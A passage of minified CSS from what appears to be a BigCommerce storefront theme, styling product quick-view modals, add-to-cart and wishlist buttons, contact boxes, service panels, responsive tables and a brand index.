.form-action.add-to-cart-wrapper-box{position:relative}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:middle;width:16px;height:21px;fill:white}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{color:#fff;height:auto;border:1px solid #d14343;background:#df2a23;font-family:Oswald;font-weight:700;height:auto;border-radius:0;font-size:20px;letter-spacing:0;-webkit-box-shadow:none;box-shadow:none;margin:0;height:100%;padding:16px 10px 16px 30px}@media (min-width:768px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:15px 10px 15px 40px;margin:0}}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:20px}}@media (min-width:1918px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:15px 58px 15px 77px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover{background:#212c81;color:#fff;border-color:#d14343}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover{background-color:#ccc}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{color:#d14343;height:auto;border:1px solid #e0e0e0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:14.5px;margin-right:4px}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:0;margin-right:0}}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:0;width:66px;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-right:23px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white;stroke:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{fill:#d14343}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover{background-color:#fff;color:#333}.jewellery #modal .modal-content .modal-body #modal-review-form .button,.jewellery #modal .modal-content .modal-body .button,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button,.jewellery #modal-review-form .modal-content .modal-body .button,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button,.jewellery #previewModal .modal-content .modal-body .button,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.jewellery #modal .modal-content .modal-body #modal-review-form .button:hover:hover,.jewellery #modal .modal-content .modal-body .button:hover:hover,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button:hover:hover,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button:hover:hover,.jewellery #modal-review-form .modal-content .modal-body .button:hover:hover,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button:hover:hover,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button:hover:hover,.jewellery #previewModal .modal-content .modal-body .button:hover:hover,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery #modal .modal-content .modal-body #modal-review-form .button.button--primary,.jewellery #modal .modal-content .modal-body .button.button--primary,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button.button--primary,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary,.jewellery #modal-review-form .modal-content .modal-body .button.button--primary,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button.button--primary,.jewellery #previewModal .modal-content .modal-body .button.button--primary,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery #modal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.jewellery #modal .modal-content .modal-body .button.button--primary:hover,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary:hover,.jewellery #modal-review-form .modal-content .modal-body .button.button--primary:hover,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.jewellery #previewModal .modal-content .modal-body .button.button--primary:hover,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery #alert-modal .button-container .button,.jewellery #modal .button-container .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.jewellery #alert-modal .button-container .button:hover:hover,.jewellery #modal .button-container .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery #alert-modal .button-container .button.cancel,.jewellery #modal .button-container .button.cancel{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery #alert-modal .button-container .button.cancel:hover,.jewellery #modal .button-container .button.cancel:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#e0312a}.header-section .category-img-box:before{background:rgba(0,0,0,.6);position:absolute;content:'';width:100%;bottom:0;left:0;top:0}.banners{background-color:#fff;color:#000;padding:.77778rem 0;text-align:center}.banners a{color:#000}@media (min-width:1700px){.header .Headerbox.left-box .navUser{min-width:155px}}.sub-category-wrap{display:none!important}.category-bottom-section{margin-top:60px}.category-bottom-section .category-desc{width:66%;float:left;padding:20px 35px 30px}.category-bottom-section .category-desc .banners{background:0 0;text-align:left;padding:0}.category-bottom-section .category-desc .banners h2{margin:0;text-transform:uppercase;font-weight:800;color:#212c81;margin:0 0 10px 0}.category-bottom-section .category-desc .banners p{color:#3d5266;font-size:16px;line-height:28px;margin:0 0 30px 0}.category-bottom-section .category-desc .banners p strong{color:#212c81;font-weight:600}.category-bottom-section .category-desc .banners p:last-child{margin-bottom:0}.category-bottom-section .category-desc .banners ol,.category-bottom-section .category-desc .banners ul{font-size:16px}.category-bottom-section .category-desc .banners li{color:#3d5266;font-size:16px;margin-bottom:5px}.category-bottom-section .category-desc.full-width{width:100%;padding:0}.category-bottom-section .category-desc.full-width h2.align-center{text-transform:none}.category-bottom-section .category-desc.full-width .brands-row{margin:25px 0 40px 0;display:inline-block;width:100%}.category-bottom-section .category-desc.full-width .brands-row ul{margin:0 0 0 -20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.category-bottom-section .category-desc.full-width .brands-row ul li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:44%;margin:0 0 20px 20px;border:1px solid #d5dee5;text-align:center;background:#fff}@media (min-width:700px){.category-bottom-section .category-desc.full-width .brands-row ul li{width:30%}}@media (min-width:1024px){.category-bottom-section .category-desc.full-width .brands-row ul li{width:23%}}@media (min-width:1400px){.category-bottom-section .category-desc.full-width .brands-row ul li{width:15%}}.category-bottom-section .category-desc.full-width .brands-row ul li>a{display:block;font-size:16px;font-weight:700;color:#212c81;padding:10px;width:100%}.category-bottom-section .category-desc.full-width .brands-row ul li>a:hover{color:#df2a23}.category-bottom-section .category-desc.full-width .brands-row ul li .brands-title{display:block;background:#f5f8fa;padding:12px;width:100%}.category-bottom-section .category-desc.full-width .brands-row ul li .brands-title span{display:inline-block;vertical-align:middle}.category-bottom-section .category-desc.full-width .brands-row ul li .brands-title em{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/nexticon.jpg) no-repeat 0 0;display:inline-block;vertical-align:middle;width:19px;height:19px;margin-left:10px}.category-bottom-section .category-servicebox{width:32%;background:#212c81;float:right;padding:40px}.category-bottom-section .category-servicebox .service-wrap{margin:0;background:#fff;padding:40px 20px 20px}.category-bottom-section .category-servicebox .service-wrap .column-item{display:block;width:100%;padding:0;border:none;text-align:left;margin-bottom:20px}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item{margin-bottom:5px}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-img{width:62px;text-align:center}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-title h5{font-size:18px;text-transform:uppercase;color:#212c81}.category-bottom-section .category-servicebox .service-wrap .column-item .service-detail{padding-left:76px}.category-bottom-section .banner{max-width:100%}.arzAbout{display:inline-block}.category-bottom-section .category-servicebox{padding:30px}.category-bottom-section .category-servicebox{width:45%;padding:20px}.category-bottom-section .category-servicebox .service-wrap{padding:20px 20px 10px}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-img{display:inline-block;margin:0 15px 0 0;width:55px}.category-bottom-section .category-desc,.category-bottom-section .category-servicebox{width:100%}.category-bottom-section .category-servicebox{margin-top:28px}.category-bottom-section .category-servicebox .service-wrap{text-align:center}.category-bottom-section .category-servicebox .service-wrap .column-item{width:213px;display:inline-block;float:none;padding:0 10px;text-align:center;vertical-align:top}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-img{display:block;text-align:center;width:auto;margin:0 0 8px 0}.category-bottom-section .category-servicebox .service-wrap .column-item .service-detail{padding:0}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-title h5{font-size:16px;line-height:20px}.service-wrap-main{padding:35px 0;background:#fff;display:inline-block;width:100%}.service-wrap-main .service-wrap{margin:0}.face-filter{display:inline-block;position:relative;min-width:170px}.contact-box a span{font-weight:700}.contact-box.advice-box{padding:10px 28px 20px;margin-top:30px}.contact-box.advice-box{padding:10px 28px 10px}.contact-box.advice-box .titlebox{width:100%}@media (min-width:768px){.contact-box.advice-box .titlebox{text-align:center}}@media (min-width:1024px){.contact-box.advice-box .titlebox{text-align:left;width:43%}}.contact-box.advice-box .contect-box-right{width:100%;margin:0;margin-top:18px}@media (min-width:768px){.contact-box.advice-box .contect-box-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1024px){.contact-box.advice-box .contect-box-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.contact-box{padding:28px 15px;border:1px solid #212c81;display:inline-block;width:100%}.contact-box .chatbox,.contact-box .emailbox,.contact-box .phonebox,.contact-box .postal-address,.contact-box .titlebox{display:inline-block;vertical-align:middle}.contact-box .titlebox{width:33.33%;float:left}.contact-box .titlebox p{margin:0;text-transform:uppercase;color:#df2a23;font-weight:600;line-height:normal;font-size:30px}.contact-box .titlebox span{font-size:16px;color:#212c81;font-weight:600}.contact-box .contect-box-right{float:right;margin-top:16px}.contact-box .phonebox{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/phoneicon.png) no-repeat left center}@media (min-width:768px){.contact-box .phonebox{margin-right:20px}}.contact-box .chatbox{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/chaticon.png) no-repeat left center;margin-right:20px}@media (min-width:768px){.contact-box .chatbox{margin-right:20px}}.contact-box .emailbox{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/email-icon.png) no-repeat left center}@media (min-width:768px){.contact-box .emailbox{margin-right:20px}}.contact-box a{padding-left:40px;margin:0;font-size:18px;color:#212c81;text-decoration:none;display:inline-block}@media (min-width:768px){.contact-box a{font-size:20px}}@media (min-width:1440px){.contact-box a{font-size:25px}}.contact-box a span{font-weight:700}.contact-box.advice-box{padding:10px 28px 20px;margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.contact-box.advice-box{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{padding:10px 0!important}.cart-totals .service-wrap{margin:0;text-align:center}.cart-totals .service-wrap .column-item{width:100%;padding:0;float:none}.cart-totals .service-wrap .column-item .service-item .service-title h5{color:#df2a23;padding-top:0;margin-top:0;font-size:18px;margin-bottom:0}.cart-totals .service-wrap .column-item .service-detail p{font-size:13px;color:#192f40;font-weight:600}.cart-totals .service-wrap .column-item .service-detail p span{color:#212c81;display:block}.cart-totals .service-wrap .column-item .service-detail p a{color:#212c81;font-weight:300}.cart-totals .cart-actions .button{width:100%}.subscribe_intro{color:#eee!important}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{fill:#eee!important}.featured-card-Box .featured-card-row .featured-card-col{background-color:#212c81}.category-bottom-section .category-desc .banners h2{font-weight:400!important}.service-wrap .column-item{width:20%;padding:0 10px;border-left:1px solid #d5dee5;text-align:center;float:left}.service-wrap .column-item .service-item{margin-bottom:15px}.service-wrap .column-item .service-item .service-img{display:inline-block;vertical-align:middle;margin-right:10px}.service-wrap .column-item .service-item .service-title{display:inline-block;vertical-align:middle}.service-wrap .column-item .service-item .service-title h5{margin:0;font-family:'Fira Sans',sans-serif;font-weight:500;color:#212c81;font-size:16px;text-transform:uppercase}.service-wrap .column-item .service-item .service-title h5 a{color:#212c81}.service-wrap .column-item .service-item .service-title h5 a:hover{color:#df2a23}.service-wrap .column-item .service-detail p{font-size:14px;color:#62778c;font-family:'Fira Sans',sans-serif;margin:0}.service-wrap .column-item .service-detail p span{color:#212c81;display:block}.service-wrap .column-item .service-detail p span a{color:#212c81}.service-wrap .column-item .service-detail p span a:hover{color:#df2a23}.service-wrap .column-item:first-child{padding-left:10px;border:none}.service-wrap .column-item:last-child{padding-right:10px}.rwd-table{color:#000;overflow:hidden;width:100%}.rwd-table tr{border-color:#d5dee5}.rwd-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.rwd-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.rwd-table td,.rwd-table th{text-align:center}@media (min-width:480px){.rwd-table td,.rwd-table th{padding:1em!important;text-align:center}}.rwd-table td:before,.rwd-table th{color:#fff;padding:10px 0 10px 0}@media (max-width:480px){.rwd-table td{text-align:left}.rwd-table td:before,.rwd-table th{color:#212c81}.rwd-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.rwd-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.rwd-table td,.rwd-table th{text-align:left}}.rwd-table{margin:1em 0}.rwd-table tr{border-top:1px solid #d5dee5;border-bottom:1px solid #d5dee5}.rwd-table th{display:none;background:#212c81}.rwd-table td{display:block;background:#f3f3f3}.rwd-table td:first-child{padding-top:.5em}.rwd-table td:last-child{padding-bottom:.5em}.rwd-table td:before{content:attr(data-th) ": ";font-weight:700;width:9em;display:inline-block}@media (min-width:480px){.rwd-table td:before{display:none}}@media (min-width:480px){.rwd-table td,.rwd-table th{display:table-cell;padding:.25em .5em;font-size:14px;font-weight:400}.rwd-table td:first-child,.rwd-table th:first-child{padding-left:0}.rwd-table td:last-child,.rwd-table th:last-child{padding-right:0}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow{border:none;width:35px;height:35px}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{background-image:url("[data-uri]");content:"";fill:#D14343}@media (max-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{background-image:url("[data-uri]")!important;content:"";fill:#D14343}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{background-image:url("[data-uri]");content:"";fill:#D14343}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content p{font-size:16px}.productView .productView-details .form .form-field .form-label--alternate,.productView .productView-details .form .form-field .form-select,.productView .productView-details .form .form-field .form-wrap{width:100%}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{width:100%}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{width:65%}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:35%}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:40%}}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:33%}}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:30%}}.video-gallery-section .section-heading{color:#d14343}.boldHead{font-weight:700;font-size:1.5rem;color:#212c81}.card .card-body .price-section{margin-right:0}.cart-additionalCheckoutButtons{display:inline!important}.or-use-label{text-align:right!important}.contact-page{width:100%;max-width:1600px;margin-top:30px}.contact-page .contact-leftsidebar{float:left;width:24.5%;padding-left:.75rem;padding-right:.75rem}.contact-page .contact-leftsidebar .contact-box{padding:18px 35px 0 18px;margin:0;border:1px solid #d5dee5;display:inline-block}.contact-page .contact-leftsidebar .contact-box .titlebox{width:100%}.contact-page .contact-leftsidebar .contact-box .titlebox p{font-size:25px;font-weight:700}.contact-page .contact-leftsidebar .contact-box .titlebox span{font-size:14px;font-weight:600}.contact-page .contact-leftsidebar .contact-box a{font-size:18px;padding-left:35px}.contact-page .contact-leftsidebar .contact-box .phonebox{background-position:left 5px}.contact-page .contact-leftsidebar .contact-box .phonebox p{padding-left:35px;margin:0}.contact-page .contact-leftsidebar .contact-box .phonebox p a{font-size:14px;padding:0}.contact-page .contact-leftsidebar .contact-box .emailbox{background-position:left 5px;background-size:22px}.contact-page .contact-leftsidebar .contact-box .emailbox>a{font-size:14px;color:#192f40;font-weight:400}.contact-page .contact-leftsidebar .contact-box .postal-address{background:url(../img/address-icon.png) no-repeat left 5px}.contact-page .contact-leftsidebar .contact-box .postal-address .address-box{padding-left:35px;margin:0}.contact-page .contact-leftsidebar .contact-box .fb-icon{background:url(../img/fb-icon.png) no-repeat left 5px}.contact-page .contact-leftsidebar .contact-box .fb-icon a{font-size:14px;color:#192f40;word-break:break-all}.contact-page .contact-leftsidebar .contact-box div{margin:0 0 24px 0}.contact-page .contact-leftsidebar h6{padding-left:35px;margin:0;font-size:18px;color:#212c81;text-decoration:none;display:inline-block}.contact-page .contact-leftsidebar h6 span{font-weight:400}.contact-page .page-content{float:right;width:74.5%}.contact-page .page-content p{color:#000}@media only screen and (max-width:1400px){.contact-page .contact-leftsidebar{width:100%;margin:0 0 20px 0}.contact-page .page-content{width:100%}.contact-page .contact-leftsidebar .contact-box .titlebox{width:100%;text-align:left;float:none}.contact-page .contact-leftsidebar .contact-box div{display:block}.contact-page .contact-leftsidebar .contact-box a{display:block}}.previewCartCheckout .button--primary{background-color:#0cb466!important;border-color:#0cb466!important}#azBrandsTable{font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;margin:0 0 30px;overflow-x:auto;padding-bottom:5px}#azBrandsTable li{display:inline-block;vertical-align:top;border:1px solid #e2e4e8;border-left:none}#azBrandsTable li a{color:#323232;display:block;height:40px;font-size:16px;min-width:40px;font-weight:700;line-height:40px;text-align:center;text-transform:uppercase}#azBrandsTable li a.disable{color:#b3b3b3;pointer-events:none}#azBrandsTable li:first-child{min-width:70px;border-left:1px solid #e2e4e8;border-radius:3px 0 0 3px}#azBrandsTable li:last-child{border-radius:0 3px 3px 0}#azBrandsTable li.is-active{color:#5874b0;background-color:#f7f7f7}#azBrandsTable li.is-active a{color:inherit}@media (min-width:1025px){#azBrandsTable{margin:0 0 40px;overflow:visible}#azBrandsTable li{width:10%}}#azBrands+.brandList.hide{opacity:0;visibility:hidden}@media 